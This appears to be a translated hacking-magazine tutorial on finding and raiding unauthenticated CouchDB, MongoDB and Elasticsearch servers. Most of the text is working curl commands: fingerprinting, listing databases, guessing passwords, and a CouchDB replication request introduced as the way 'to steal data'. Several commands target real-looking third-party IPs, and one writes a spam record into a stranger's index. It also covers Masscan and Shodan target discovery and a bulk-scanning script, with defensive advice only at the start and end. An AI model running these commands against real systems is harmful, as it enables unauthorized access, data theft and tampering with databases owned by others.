warning
This article is intended for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this information. Remember: unauthorized access to information is punishable by law.
Prior to describing the attacks, I have to explain why in the world such attacks are possible, and why admins and people supposed to protect databases don’t do their job properly.
- The entrance threshold enabling people to use modern databases goes down, as well as the general IT security level. Accordingly, it becomes increasingly easier for a novice ‘anykeyer’ to gain admin rights to a service that requires careful and sophisticated configuring and even basic knowledge of a specific product. Fortunately for such ‘engineers’ – and unfortunately for owners of the leaked data – many network services (e.g. databases) can be deployed “in one click”. To install such services, you don’t have to understand their operation mechanisms and potential threats to them. In the best case scenario, the newly-installed database is configured according to instructions found using Google. In the worst case scenario, it may be not configured at all.
- The authentication function is often disabled “for the purposes of data management convenience”. As a result, the port (or even DBMS interface) is visible and accessible to everyone. Just come in and do whatever you want.
- The boss wants everything to be done as cheaply as possible and refuses to pay costly fees to skilled specialists. As a result, a designer, or an accountant, or a janitor can be asked to install and configure a database for the company in exchange for a cup of coffee. Needless to say that security is out of the question in such situations: it’s great if at least a password is set…
Overall, the main reason for data leaks are lazy admins unsafe DBMS configurations originating from the lack of attention and knowledge.
DBMS frequently attacked by hackers
As you are likely aware, DBMS is a database management system that provides a mechanism for data storage and search.
CouchDB

CouchDB is an open-source NoSQL database developed by the Apache Software Foundation and implemented in Erlang.
The DB supports two connection methods:
- HTTP API (the default port is 5984); and
- Futon web interface.
The DB is accessed over the HTTP protocol using JSON API: this allows to access data from web apps running in your browser. The database uses its own graphical interface (Futon).
But I am going to use the classical curl tool. Below is a standard greeting request:
curl http://127.0.0.1:5984/
The response includes the version number, vendor name, and base commit hash:
{ "couchdb":"Welcome","version":"2.3.1", "git_sha":"c298091a4", "uuid":"777dc19849f3ff0392ba09dec1a62fa7", "features":["pluggable-storage-engines","scheduler"], "vendor":{"name":"The Apache Software Foundation"}}To view the list of all DBs deployed on the server, use the following command:
curl http://127.0.0.1:5984/_all_dbs
The response is as follows:
[ "_replicator", "_users", "mychannel_", "mychannel_kizuna-chaincode", "mychannel_lscc", "mychannel_user"]In this case, _replicator and _users are standard databases.
You may also get an error message in response:
{ "error":"unauthorized", "reason":"You are not a server admin."}If so, forget about this host – you won’t get nothing from it. The anonymous access configuration doesn’t allow you even to see the list of databases deployed on the server, let alone connect to them. However, you may try to guess the password. Below is the authorization request:
curl -X PUT http://localhost:5984/test -u "login:password"You don’t have to install additional software to connect to the graphical interface; all you have to do is go to the following address in your browser:
http://127.0.0.1:5984/_utils/
To steal data, use the following request:
curl -X POST -d '{"source":"http://54.161.77.240:5984/klaspadchannel_","target":"http://localhost:5984/klaspadchannel_"}' http://localhost:5984/_replicate -H "Content-Type: application/json"Of course, you have to deploy a CouchDB server on your local PC. But if you are going to deal with this DB, it’s logical to assume that you have already done this, right?
MongoDB

MongoDB is a cross-platform document-oriented database. Its main advantages are high performance and scalability. The operation principle of this DB is based on collections and documents. MongoDB supports two connection methods:
- HTTP API (the default port is 27017); and
- Robo 3T client.
To get some basic information about the found database, send a simple GET request to the API port:
curl -X GET http://114.116.117.104:27017
The received information is pretty scarce; without a database driver, you can only check whether a DB is deployed on the server or not.
If a MongoDB is really running on this port, the answer will be as follows:
It looks like you are trying to access MongoDB over HTTP on the native driver port.
This is sufficient to start a manual check using the graphical client.
Data stolen from the attacked DB can be dumped using the GUI.
Elasticsearch

Elasticsearch is a cluster NoSQL database supporting JSON REST API and using Lucene for full-text search. The program is written in Java. From the attacker’s perspective, it’s a storage of documents in the JSON format.
The Elasticsearch DB can be scaled up to a petabyte of structured and unstructured data. Data contained in its indexes are divided into one or several shards. This enables Elasticsearch to be scaled and reach sizes that not a single PC can handle. This is why Elasticsearch is a distributed system; it’s difficult to guess its maximum data storage volume, but it can reach petabytes and more.
The DB supports two connection methods:
- HTTP API (the default port is 9200); and
- Kaizen graphical client available on the official website.
The interaction with HTTP API is very simple. First, request a greeting. For security reasons, a portion of the test server’s address is omitted:
curl -XGET http://47.99.Х.Х:9200/
If you have really found an Elasticsearch DB, then the response should look something like this:
{ "name" : "node-2", "cluster_name" : "es", "cluster_uuid" : "q10ZJxLIQf-ZRZIC0kDkGQ", "version" : { "number" : "5.5.1", "build_hash" : "19c13d0", "build_date" : "2017-07-18T20:44:24.823Z", "build_snapshot" : false, "lucene_version" : "6.6.0" }, "tagline" : "You Know, for Search"}To list all the DB indices, type:
curl -XGET http://47.99.Х.Х:9200/_cat/indices?v
The response will be something like:
health status index uuid pri rep docs.count docs.deleted store.size pri.store.size
green open bdp-interface x3DLdQRyTK2jssMvIJ3FmA 5 1 32576 28 428.9mb 214.4mb
green open onair-vlog Vsq0srUGSk2NvvYmXpxMBw 5 1 22 0 931.9kb 465.9kb
green open meizidb PCybF4SvTdSt1BoOCYLxNw 5 1 5328 1 27.9mb 13.9mb
green open rms-resource R6c3U5_pQgG71huRD0OdDA 5 1 125827 36 1.2gb 636.2mb
To find out what fields are stored in the DB, use the following command:
curl -XGET http://47.99.X.X:9200/meizidb
Response:
{ "meizidb":{ "aliases":{}, "mappings":{ "assets":{ "dynamic_templates":[{"string":{ "match_mapping_type":"string", "mapping":{"type":"keyword"} }}], "properties":{ "annexList":{ "properties":{ "annexFileId":{"type":"keyword"}, "annexName":{"type":"keyword"}, "annexSize":{"type":"long"}, "annexThumbUrl":{"type":"keyword"}, "annexType":{"type":"keyword"}, "annexUrl":{"type":"keyword"} } }, "appCode":{"type":"keyword"}, "asrText":{"type":"text","index_options":"offsets","analyzer":"ik_max_word"}, "assetsType":{"type":"keyword"}, "cdetail":{ "properties":{ "SP":{"type":"keyword"}, "jz":{"type":"keyword"}, "src":{"type":"keyword"}, "tag":{"type":"keyword"}, "type":{"type":"keyword"} } }, "companyId":{"type":"keyword"}, "companyName": ...}You can even enter new records. But I strongly advise against that because committing such actions without a prior consent of the server owner may expose you to criminal charges.
curl -X POST http://47.99.Х.Х:9200/onair-vlog/catalogue/1 -H 'Content-Type: application/json' -d @- << EOF{ "username" : "KassNT", "subject" : "My Referal url: ", "referal" : "https://xakep.ru/paywall/form/?init&code=xakep-promo-KassNT"}EOFManual search
You can search for test hosts in two ways:
The first way involves online services that scan the entire world and provide information about hosts through search operators. The following engines can be used to find suitable targets:
- Shodan.io;
- Fofa.so;
- Censys.io;
- Zoomeye.org;
- Binaryedge.io; and
- Lampyre.io.

I am not going to describe each search engine in detail; instead, I will provide a few practical examples. For instance, a request for MongoDB in Fofa brings the following results.
Another similar service is Zoomeye.org. Below are results of a request for hosts with running CouchDB.


To demonstrate the performance of Shodan, I am going to use a console utility of the same name. Results brought by the request [ are shown on the screenshot below.
The second way involves manual scanners:
- Nmap;
- Masscan;
- Zmap from the Zmap.io package;
- Project Sonar; and
- Your handmade utilities.
Even though these scans are formally manual, you can make your life easier by using premade datasets. For instance, if a VPS provider does not allow you to scan objects at high speed, Project Sonar comes to help.
In the framework of this research project, services and protocols are scanned with the purpose to assess the global impact caused by common vulnerabilities. Its developer is Rapid7, the creator of almighty Metasploit Framework. The collected data are available to general public for security-related studies.

The TCP Scans section is of utmost interest: it contains results of scans of IP addresses conducted to identify open ports used by various services. Take, for instance, the dataset with survey results for port 9200 (Elasticsearch).
TCP Scans
[
Lines: 3 472 740
[
‘1602049426’ , ‘146.148.230.26’ , ‘9200’ , ‘71.6.233.15’ , ‘9200’ , ‘54321’ , ‘248’
‘1602049426’ , ‘34.102.229.177’ , ‘9200’ , ‘71.6.233.70’ , ‘9200’ , ‘60681’ , ‘122’
‘1602049426’ , ‘104.232.64.108’ , ‘9200’ , ‘71.6.233.105’ , ‘9200’ , ‘54321’ , ‘248’
‘1602049426’ , ‘164.116.204.58’ , ‘9200’ , ‘71.6.233.79’ , ‘9200’ , ‘38329’ , ‘242’
‘1602049426’ , ‘35.186.233.76’ , ‘9200’ , ‘71.6.233.7’ , ‘9200’ , ‘44536’ , ‘122’
‘1602049426’ , ‘192.43.242.72’ , ‘9200’ , ‘71.6.233.113’ , ‘9200’ , ‘19234’ , ’56’
‘1602049426’ , ‘166.241.202.174’ , ‘9200’ , ‘71.6.233.47’ , ‘9200’ , ‘26802’ , ‘242’
‘1602049426’ , ‘142.92.75.134’ , ‘9200’ , ‘71.6.233.115’ , ‘9200’ , ‘28081’ , ‘243’
‘1602049426’ , ‘198.86.33.87’ , ‘9200’ , ‘71.6.233.112’ , ‘9200’ , ‘17403’ , ’59’
The following command is used to run Masscan:
masscan -p9200,9042,5984,27017 10.0.0.0/8 --echo > result.txt

After getting a list of hosts, you can start their detailed examination.

Here you can see that port 9200 is open, and the Elasticsearch service is running on it.
The combined use of search engines and manual scans brings plenty of interesting information. The screenshots below show just a few examples.



To my surprise, I found lists of first names, nicknames, and last names (with references to specific Telegram, VK, or Viber accounts), as well as 16 databases containing 15-20 thousand strings each (see below).

Price of carelessness

Time to show what happens with lazy admins who don’t take proper care of their misconfigured DBs. In brief, their data ‘leak’ into the limbo, and they get ransom demands like the one shown below.
You can use the show command to see who has stolen the data and how.

As you can see, the attacker has logged in, deleted the data, and left a README note.
A review of the logs shows that the “ransom demand” was overwritten many times: every time a malicious bot finds an open database, the demand is replaced with a new one.

The bot checks whether it’s possible to authenticate and gain write access, then deletes all the data, and leaves a note to the grieving owner.
Of course, the attackers neither return the data nor backup them prior to the destruction – so, don’t trust their notes and abandon hope for their honesty.
Automation
To expedite searches for DBMS, I wrote a short script that operates with lists in the [ format. The script performs the following operations:
- opens the specified file for reading;
- splits
ip:by the separation character and saves this information into a variable;port - uses
curlto address the host saved to the variable over HTTP; - reads
http_responsereceived from the host (the host response time is limited to 4 seconds); - based on the received
http_response, the host is saved either to the ‘success’ file or to the ‘garbage’ file.
The operations are performed in cycle until the reading of the input file is completed.
echo "$LINE" | cut -d":" -f'1 2';HTTP_CODE=$(curl --write-out "%{http_code}n" "http://"$LINE"" --output output.txt --silent   --connect-timeout 4)if (("$HTTP_CODE"=="200")); then  echo "##########################--HTTP_API_FOUND--#########################";  echo $LINE >> result.txt
  else    echo "Tried to access it, but f'ed up";    echo $LINE >> trash_bin.txt
fi
Since the distribution of such scripts can be interpreted as creation of malicious programs, the above code is not fully operational. I strongly recommend to exercise caution should you decide to write something like this.

As you can see, searches for potential targets and even their subsequent ‘processing’ can be easily automated.
Conclusions
Of course, this article covers not all vulnerable DB types, but only the most frequently ‘leaking’ ones. The message is clear: if you are an admin, you must be aware of the potential attack vectors. Scan your servers on a regular basis to identify holes before they are detected by malefactors. Close all unnecessary port by default. Hide endpoints behind authentication and generate strong passwords. And of course, backup your data on a regular basis in case someone’s bot finds and destroys them.
